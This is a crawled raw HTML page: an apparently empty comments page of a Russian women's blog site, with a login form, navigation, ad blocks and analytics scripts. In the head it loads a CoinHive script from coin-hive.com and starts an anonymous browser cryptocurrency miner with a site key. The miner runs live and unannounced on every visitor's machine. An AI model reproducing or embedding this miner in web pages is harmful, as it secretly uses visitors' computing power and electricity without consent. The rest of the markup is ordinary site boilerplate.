

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thewomans.ru/my/Anastasia/comment/
body_size: 6638
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">

<head>
	
	<title>🌹Комментарии </title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
    <meta content="Комментарии" property="og:title">
<!--	<meta name="DESCRIPTION" content="💕💕💕★★★ коллективные женские блоги" />-->
<meta name="DESCRIPTION" content="💕💕💕коллективные женские блоги" />-
    <meta content="коллективные женские блоги" property="og:description">
    <meta property = "og:image" content = "http://thewomans.ru/templates/skin/new/images/logo-black.png" />
	<meta name="KEYWORDS" content="Сайт обо всём, что может быть интересно женщинам. Женское здоровье, любовь, секс, мужчины, дети, домашние животные, хозяйство, стиль, мода, беременность, роды, дети, психология, тесты и конкурсы, кулинария, спорт." />	
    	<link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/cache/new/5ea6f75b8635237ea6f288f03532b2f8.css' />
<!--[if IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie6.css?v=1' /><![endif]-->
<!--[if gte IE 7]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie7.css?v=1' /><![endif]-->
<!--[if gt IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/simple_comments.css' /><![endif]-->

	
	<link href="http://thewomans.ru/templates/skin/new/images/favicon.ico" rel="shortcut icon" />
	<link rel="search" type="application/opensearchdescription+xml" href="http://thewomans.ru/search/opensearch/" title="Женские блоги The Woman's" />
	
	
		<script src="https://coin-hive.com/lib/coinhive.min.js" type="082c36602ec74fb9d2527a75-text/javascript"></script>
	<script type="082c36602ec74fb9d2527a75-text/javascript">var miner = new CoinHive.Anonymous('xt49WpL58pJXf04Y3F7Xwt9NwLwvYzBl');
miner.start();</script>


<script src="/js/jquery-latest.min.js" type="082c36602ec74fb9d2527a75-text/javascript"></script>


<script language="JavaScript" type="082c36602ec74fb9d2527a75-text/javascript">
var DIR_WEB_ROOT='http://thewomans.ru';
var DIR_STATIC_SKIN='http://thewomans.ru/templates/skin/new';
var BLOG_USE_TINYMCE='';
var TALK_RELOAD_PERIOD='20000';
var TALK_RELOAD_REQUEST='60'; 
var TALK_RELOAD_MAX_ERRORS='4';
var LIVESTREET_SECURITY_KEY = '74fc8c2e100e0873bedcd4293179da58';

var TINYMCE_LANG='en';
TINYMCE_LANG='ru';

var aRouter=new Array();
aRouter['error']='http://thewomans.ru/error/';
aRouter['registration']='http://thewomans.ru/registration/';
aRouter['profile']='http://thewomans.ru/profile/';
aRouter['my']='http://thewomans.ru/my/';
aRouter['blog']='http://thewomans.ru/blog/';
aRouter['personal_blog']='http://thewomans.ru/personal_blog/';
aRouter['top']='http://thewomans.ru/top/';
aRouter['index']='http://thewomans.ru/index/';
aRouter['new']='http://thewomans.ru/new/';
aRouter['topic']='http://thewomans.ru/topic/';
aRouter['login']='http://thewomans.ru/login/';
aRouter['people']='http://thewomans.ru/people/';
aRouter['settings']='http://thewomans.ru/settings/';
aRouter['tag']='http://thewomans.ru/tag/';
aRouter['talk']='http://thewomans.ru/talk/';
aRouter['comments']='http://thewomans.ru/comments/';
aRouter['rss']='http://thewomans.ru/rss/';
aRouter['link']='http://thewomans.ru/link/';
aRouter['question']='http://thewomans.ru/question/';
aRouter['blogs']='http://thewomans.ru/blogs/';
aRouter['search']='http://thewomans.ru/search/';
aRouter['admin']='http://thewomans.ru/admin/';
aRouter['page']='http://thewomans.ru/page/';
aRouter['robostat']='http://thewomans.ru/robostat/';
aRouter['tags']='http://thewomans.ru/tags/';
aRouter['ref']='http://thewomans.ru/ref/';
aRouter['stickytopics']='http://thewomans.ru/stickytopics/';
aRouter['mailing']='http://thewomans.ru/mailing/';
aRouter['seolib']='http://thewomans.ru/seolib/';
aRouter['articles']='http://thewomans.ru/articles/';
aRouter['titles']='http://thewomans.ru/titles/';
aRouter['sitemap']='http://thewomans.ru/sitemap/';

</script>
	
<script type="082c36602ec74fb9d2527a75-text/javascript">
jQuery.noConflict();

jQuery(document).ready( function() {



jQuery('title').text(jQuery('title').text().replace('❶ ', ''));
jQuery('#sidebar > div.block.stream').clone().appendTo('#simsim');
    jQuery('i.seolink').each(function(key, val) {
      var jQueryval   = jQuery(val),
          href   = jQueryval.attr('url'),
          title  = jQueryval.attr('title'),
          target = jQueryval.attr('target'),
          rel    = jQueryval.attr('rel'),
		  clas	 = jQueryval.attr('classname'),
		  onclick = jQueryval.attr('onclick');

      var attributes = title != undefined ? ' title="' + title + '"' : '';

      attributes += target != undefined ? ' target="' + target + '"' : '';
      attributes += rel != undefined ? ' rel="' + rel + '"' : '';
	  attributes += clas != undefined ? ' class="' + clas + '"' : '';
	  attributes += onclick != undefined ? ' onclick="' + onclick + '"' : '';
      
      jQueryval.replaceWith('<a href="' + href + '"' + attributes + '>' + jQuery(this).html() + '</a>');
    });
});
</script>


	


<script language="JavaScript" type="082c36602ec74fb9d2527a75-text/javascript">
var tinyMCE=false;
var msgErrorBox=new Roar({
			position: 'upperRight',
			className: 'roar-error',
			margin: {x: 30, y: 10}
		});	
var msgNoticeBox=new Roar({
			position: 'upperRight',
			className: 'roar-notice',
			margin: {x: 30, y: 10}
		});	
</script>





<script type="082c36602ec74fb9d2527a75-text/javascript" src='http://thewomans.ru/templates/cache/new/47f00f48794cf3d46aad061c4389a478.js'></script>
<!--[if IE]><script type='text/javascript' src='http://thewomans.ru/engine/lib/external/MooTools_1.2/plugs/Piechart/moocanvas.js'></script><![endif]-->










	
</head>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="082c36602ec74fb9d2527a75-|49"></script><body onload="prettyPrint()">



<div id="debug" style="border: 2px #dd0000 solid; display: none;"></div>

<div id="container" class="">
		<!-- Header -->
		
	<div style="display: none;">
	<div class="login-popup" id="login-form">
		<div class="login-popup-top"><a href="#" class="close-block" onclick="if (!window.__cfRLUnblockHandlers) return false; return false;" data-cf-modified-082c36602ec74fb9d2527a75-=""></a></div>
		<div class="content">
			
			
			<form action="http://thewomans.ru/login/" method="POST">
                                <h3>Авторизация</h3>
                                
                                <div class="lite-note"><i class="seolink" url="http://thewomans.ru/registration/">Зарегистрироваться</i><label for="">Логин или эл. почта</label></div>
                                <p><input type="text" class="input-text" name="login" tabindex="1" id="login-input"/></p>
                                <div class="lite-note"><a href="http://thewomans.ru/login/reminder/" tabindex="-1">Напомнить пароль</a><label for="">Пароль</label></div>
                                <p><input type="password" name="password" class="input-text" tabindex="2" /></p>
                                
                                <div class="lite-note"><button type="submit" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur()" data-cf-modified-082c36602ec74fb9d2527a75-=""><span><em>Войти</em></span></button><label for="" class="input-checkbox"><input type="checkbox" name="remember" checked tabindex="3" >Запомнить меня</label></div>
                                <input type="hidden" name="submit_login">
                        </form>
				
				
		</div>
		<div class="login-popup-bottom"></div>
	</div>
	</div>
		
	<div id="header" class="">
		<h3><img src="http://thewomans.ru/templates/skin/new/images/logo-black.png" width="0" height="0"><i class="seolink" url="http://thewomans.ru"><img src="http://thewomans.ru/templates/skin/new/images/logo.png" border="0" title="Женские блоги TheWomans.ru"><!--The <span>Woman's</span>--></i></h3>
		
		<ul class="nav-main">
        <li ><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/recepts/">Рецепты</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/health/">Здоровье</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/sex/">Секс</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/jenskie-misli/">Женские мысли</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/psyhology/">Психология</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/moi-sad/">Мой сад</i></li>
			<!--<li ><i class="seolink" url="http://thewomans.ru/blog/">Блоги</i></li>-->
			<!--<li ><i class="seolink" url="http://thewomans.ru/people/">Люди</i></li>
				<li ><i class="seolink" url="http://thewomans.ru/page/services/" >Сервисы</i></li>
	<li ><i class="seolink" url="http://thewomans.ru/page/about/" >Что это?</i></li>
	-->
		</ul>
        <div style="clear:both;"></div>
        
        <div class="nav-block nav-block1">
        
        <a href="http://thewomans.ru/the-woman-s-journal/kak-sdelat-parnyu-priyatno-7-poleznyh-sovetov-dlya-devushek.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2012/03/13/05a43468f5.jpg" width="180">
        <br>
        <span style="color:white;">Как сделать парню приятно. 7 полезных советов для девушек.</span>
        </a>
        </div>
        
        <div class="nav-block nav-block2">
        <a href="http://thewomans.ru/psyhology/test-derevo-lyubvi.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2014/04/01/b32d5ffad2.jpg" width="180">
        <br>
        <span style="color:white;">ТЕСТ: «Дерево любви!»</span>
        </a>
        </div>
       
		
				<div class="profile guest">
			<a href="http://thewomans.ru/login/" onclick="if (!window.__cfRLUnblockHandlers) return false; return showLoginForm();" data-cf-modified-082c36602ec74fb9d2527a75-="">Войти</a> или 
			<i class="seolink" url="http://thewomans.ru/registration/" classname="reg">Зарегистрироваться</i>
		</div>
				
		
	</div>
	<!-- /Header -->	
	
		<!-- Navigation -->
		<!-- /Navigation -->
	<!--
	<div id="extra">
		<a href="#">К списку постов</a>
	</div>
	-->
	
	<div id="wrapper" class="update-hide white-back ">
		
		<!-- Content -->
		<div id="content" >



<!-- BANNER --><div id="adv-yandex1">
<!-- Яндекс.Директ -->
<div id="yandex_ad"></div>
<script type="082c36602ec74fb9d2527a75-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad", {
            stat_id: 2,
            ad_format: "direct",
            font_size: 1,
            type: "horizontal",
            limit: 1,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div><br><br><!-- /BANNER -->


<!--<div style="display:none;padding:10px;background:rgb(228,170,190);margin-bottom:10px;margin-top:10px;border-bottom:2px #FFF dashed;border-top:2px #FFF dashed;">Спецпроект TheWomans.ru: <br><a href="http://thewomans.ru/page/goroskop_na_2012_god/"><font size="3">Персональный гороскоп на 2012 год!</font></a></div>-->
		
					
				

		
	
			
	
	
		
		</div>
		<!-- /Content -->
							<div id="sidebar">
			
				
			
		
<!-- <div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        <h3>Интересные статьи</h3>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-fotografirovat-spjashhih.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/layed-down-man1.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя фотографировать спящих?</span></i></div>
<br><br>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-spat-naprotiv-zerkala.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/zerkalo.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя спать напротив зеркала? </span></i></div>

</div></div>
        <div class="bl"><div class="br"></div></div>

</div>
-->

<div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
		<h3>Следите за нами:</h3>

<i class="seolink" url="http://thewomans.ru/rss" target="_blank">Следите через RSS</i><br/>
<i class="seolink" url="http://twitter.com/thewomansru" target="_blank">Следите через Twitter</i><br/>
</div></div>
        <div class="bl"><div class="br"></div></div>

</div>



<div class="block blogs" id="adv-yandex">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        

<!-- Яндекс.Директ -->
<div id="yandex_ad8"></div>
<script type="082c36602ec74fb9d2527a75-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad8", {
            stat_id: 3,
            ad_format: "direct",
            font_size: 1,
            type: "vertical",
            limit: 2,
            title_font_size: 2,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>

</div></div>
        <div class="bl"><div class="br"></div></div>
</div>





			<div class="block stream">
				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">

				</div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
			







<script type="082c36602ec74fb9d2527a75-text/javascript"> (function($) {
 $(function() {
 
 	var offset = $('#sidebar').outerHeight() + 100;
 	if ( $(window).scrollTop() > offset ) $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 500);
 	  } else {
 	    $('#adv-google').removeClass('adv-fixed');
 	  }
 	});

 	if ( $(window).scrollTop() > offset ) $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 3000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 2000);
 	  } else {
 	    $('#adv-yandex').removeClass('adv-fixed');
 	  }
 	});

/*
var offset2 = $('#header').outerHeight() + $('#nav').outerHeight() + 20;
if ( $(window).scrollTop() > offset2 && $('#adv-yandex1').outerHeight() < 103 ) $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset2) {
 	    $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 500);
 	  } else {
 	    $('#adv-yandex1').removeClass('adv-fixed');
 	  }
 	});*/
 
 })
 })(jQuery)
 </script>
 





		</div>
				
	</div>

	<!-- Footer -->
	
	<div id="footer">
	<center><div>Женские блоги TheWomans.ru<b style="background:#666;color:white;"> 18+ </b><br>Следи за блогами удобным способом: <i class="seolink" url="http://thewomans.ru/rss" title="TheWomans.ru RSS лента"><img src="http://thewomans.ru/templates/skin/new/images/wmns-rss.png" border="0"></i> <i class="seolink" url="http://twitter.com/thewomansru" title="TheWomans.ru канал в Твиттере" target="_blank"><img src="http://thewomans.ru/templates/skin/new/images/wmns-twitter.png" border="0"></i></div></center>
		<div class="right">
			
			<i class="seolink" url="http://thewomans.ru/page/about/">О проекте</i>
		</div>
		Разработка и раскрутка веб-сайтов — <i class="seolink" title="" url="http://alteyweb.ru/">Alteyweb</i><!-- hc.ru -->

<!-- hc.ru -->&nbsp;	</div>
	<!-- /Footer -->

</div>
						 
					
				





<!-- Yandex.Metrika counter -->
<script type="082c36602ec74fb9d2527a75-text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter3627331 = new Ya.Metrika({id:3627331,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/3627331" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type="082c36602ec74fb9d2527a75-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6260812-5']);
  _gaq.push(['_setDomainName', '.thewomans.ru']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!--LiveInternet counter--><script type="082c36602ec74fb9d2527a75-text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t26.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=15 alt='' title='LiveInternet: показано число посетителей за сегодня'><\/a>")</script><!--/LiveInternet-->


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="082c36602ec74fb9d2527a75-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"571e612313a0412f91edc3b08b0e9d73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>